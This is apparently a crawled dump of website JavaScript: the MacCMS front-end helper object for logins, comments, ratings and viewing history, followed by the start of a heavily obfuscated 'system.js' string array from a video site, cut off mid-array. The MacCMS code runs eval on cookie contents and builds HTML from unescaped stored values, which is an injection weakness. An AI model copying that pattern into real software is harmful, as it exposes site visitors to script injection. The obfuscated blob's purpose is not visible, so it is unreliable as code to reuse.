        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src', maccms.path +'/index.php/qrcode/index.html?url='+ MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.la/shorten/index/url/'+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){

            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(mid,id,type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&mid='+mid+'&id='+id+'&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'Website':{
        'Referer':function() {
            if($('.mac_referer').length==0){
                return;
            }

            var url = document.referrer
                ,domain=''
                ,host = window.location.host
                ,reg = /^http(s)?:\/\/(.*?)\//i
                ,mc = url.match(reg);

            if(url=='' || url.indexOf(host)!=-1 || mc ==null){
                return;
            }
            domain = mc[2];
            MAC.Ajax(maccms.path + '/index.php/ajax/referer?domain='+encodeURIComponent(domain)+'&url='+encodeURIComponent(url)+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                }
                console.log(r);
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.mac_user').attr('href', url);
                        $('.mac_user').text(MAC.User.UserName);
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }

                    var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
                    html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

                    $('.mac_user').after(html);
                    var h = $('.mac_user').height();
                    var position = $('.mac_user').position();
                    $('.mac_user_box').css({'left': position.left, 'top': (position.top + h)});
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close"><i class="close icon-guanbi iconfont"></i></span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
            $('.mac_pop').height($h);
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //网址导航来路统计
    MAC.Website.Referer();
    //定时任务初始化
    MAC.Timming();
});


--- FILE ---
content_type: application/javascript
request_url: https://him10.cc/MDassets/js/system.js
body_size: 39215
content:
var _0xodd='MaDouYm.Com',_0x3ac2=[_0xodd,'\x43\x44\x49\x4d\x64\x33\x6b\x3d','\x4c\x57\x74\x70\x65\x6b\x30\x3d','\x77\x72\x2f\x43\x73\x6c\x41\x6e\x77\x37\x49\x3d','\x54\x6d\x56\x6b\x50\x63\x4f\x2b','\x64\x55\x66\x43\x6c\x4d\x4f\x41\x77\x36\x30\x3d','\x77\x36\x66\x44\x70\x42\x72\x43\x73\x48\x48\x43\x6a\x6b\x6a\x43\x74\x63\x4f\x55','\x77\x34\x6c\x59\x77\x72\x66\x44\x72\x73\x4f\x4a','\x4a\x42\x34\x6b\x56\x63\x4b\x54','\x46\x73\x4f\x7a\x77\x36\x4a\x74\x47\x47\x70\x37','\x77\x37\x76\x44\x76\x79\x72\x43\x76\x31\x41\x3d','\x52\x38\x4b\x46\x77\x72\x6e\x44\x6b\x54\x34\x3d','\x77\x72\x76\x44\x74\x63\x4b\x53\x4d\x73\x4b\x68','\x4e\x32\x4c\x43\x70\x77\x3d\x3d','\x49\x4d\x4f\x54\x77\x35\x42\x50\x77\x6f\x77\x3d','\x77\x34\x4a\x2b\x77\x35\x48\x43\x70\x73\x4b\x2f','\x77\x72\x76\x44\x76\x38\x4f\x32\x44\x51\x49\x3d','\x50\x6a\x45\x6a\x55\x38\x4b\x35','\x77\x71\x44\x44\x76\x73\x4f\x34\x4f\x54\x66\x43\x72\x6a\x38\x3d','\x56\x6c\x44\x43\x70\x73\x4f\x76\x77\x35\x59\x3d','\x77\x37\x64\x6a\x77\x37\x2f\x43\x6c\x63\x4b\x4b','\x46\x63\x4f\x53\x77\x34\x59\x3d','\x48\x4d\x4b\x30\x77\x70\x62\x43\x68\x6e\x67\x3d','\x47\x63\x4f\x39\x55\x73\x4f\x37\x4e\x54\x72\x44\x67\x4d\x4b\x74\x77\x36\x4c\x43\x6f\x4d\x4b\x75\x77\x72\x4d\x34\x77\x70\x2f\x43\x76\x73\x4b\x59\x42\x67\x50\x44\x71\x68\x66\x44\x68\x6a\x41\x39\x4d\x48\x76\x44\x74\x4d\x4b\x58\x77\x35\x37\x44\x6e\x52\x52\x33\x77\x70\x66\x43\x68\x4d\x4f\x65\x65\x45\x72\x44\x68\x4d\x4f\x5a\x77\x70\x59\x57\x77\x72\x58\x44\x72\x68\x77\x74\x77\x34\x58\x43\x76\x43\x48\x44\x74\x73\x4f\x2b\x77\x35\x72\x44\x6f\x63\x4f\x43\x77\x35\x48\x43\x69\x4d\x4b\x66\x77\x71\x7a\x43\x76\x77\x3d\x3d','\x77\x37\x51\x56\x77\x70\x34\x46\x77\x71\x56\x47\x77\x37\x39\x2b\x62\x67\x7a\x43\x74\x54\x78\x74\x77\x70\x2f\x44\x6b\x6c\x62\x44\x67\x63\x4f\x31\x45\x43\x50\x43\x75\x30\x56\x62\x77\x6f\x44\x44\x6c\x63\x4b\x64\x55\x52\x63\x43','\x51\x4d\x4f\x56\x59\x63\x4f\x56\x57\x73\x4b\x69\x65\x6d\x37\x44\x6f\x38\x4b\x72\x77\x71\x51\x3d','\x5a\x63\x4b\x62\x77\x36\x4c\x43\x76\x67\x41\x3d','\x77\x37\x6f\x43\x77\x34\x66\x43\x72\x54\x63\x3d','\x48\x38\x4b\x52\x77\x36\x44\x43\x6f\x51\x45\x3d','\x59\x79\x7a\x44\x76\x4d\x4b\x41','\x54\x69\x35\x6e\x54\x73\x4b\x6c','\x4a\x68\x62\x43\x67\x53\x6a\x43\x72\x51\x3d\x3d','\x51\x44\x63\x35\x62\x63\x4b\x54\x41\x58\x76\x43\x6d\x77\x3d\x3d','\x52\x73\x4f\x64\x77\x6f\x64\x6e\x77\x34\x54\x44\x74\x32\x42\x6b\x77\x37\x59\x7a\x64\x51\x3d\x3d','\x77\x37\x58\x43\x6a\x6e\x55\x6e','\x77\x34\x6f\x53\x64\x30\x6e\x43\x68\x41\x3d\x3d','\x77\x37\x76\x44\x75\x4d\x4b\x4f\x41\x38\x4b\x39\x65\x6d\x74\x4d\x77\x70\x51\x3d','\x77\x35\x44\x44\x71\x63\x4f\x49\x50\x6a\x46\x77\x4f\x54\x66\x43\x67\x73\x4b\x65\x49\x51\x3d\x3d','\x77\x35\x77\x61\x77\x70\x31\x4a\x77\x35\x5a\x69\x77\x71\x72\x44\x6f\x63\x4b\x6d\x43\x73\x4b\x44\x54\x73\x4b\x66\x77\x72\x6f\x47\x77\x37\x30\x79\x77\x6f\x58\x43\x75\x63\x4b\x30\x77\x70\x50\x44\x75\x54\x6f\x65\x56\x53\x4d\x3d','\x77\x6f\x4e\x36\x77\x71\x6e\x44\x71\x4d\x4f\x38\x77\x34\x6f\x69\x46\x38\x4f\x64\x63\x52\x46\x33\x53\x38\x4b\x4c\x77\x36\x4c\x44\x6b\x52\x72\x43\x70\x73\x4f\x78\x4a\x73\x4b\x39\x41\x38\x4f\x79','\x77\x6f\x68\x56\x77\x71\x34\x3d','\x61\x78\x49\x68\x61\x32\x62\x44\x6e\x38\x4b\x42\x49\x4d\x4b\x53','\x4e\x73\x4b\x5a\x5a\x73\x4f\x39\x47\x41\x3d\x3d','\x53\x38\x4f\x75\x77\x37\x74\x68\x46\x79\x44\x6d\x6c\x4b\x6a\x6d\x69\x4b\x35\x44\x77\x37\x44\x44\x69\x67\x6a\x44\x73\x67\x78\x38','\x65\x6d\x4c\x43\x6f\x38\x4f\x47\x77\x71\x54\x44\x6c\x6e\x41\x78\x4f\x4d\x4b\x6b\x65\x7a\x50\x43\x74\x6b\x33\x43\x6e\x63\x4b\x54\x77\x35\x45\x3d','\x44\x63\x4b\x69\x77\x72\x6e\x44\x6d\x68\x37\x44\x76\x73\x4f\x51\x50\x38\x4f\x51\x5a\x4d\x4f\x6e\x55\x63\x4b\x63\x57\x4d\x4f\x69\x77\x36\x39\x61\x77\x36\x77\x3d','\x77\x72\x50\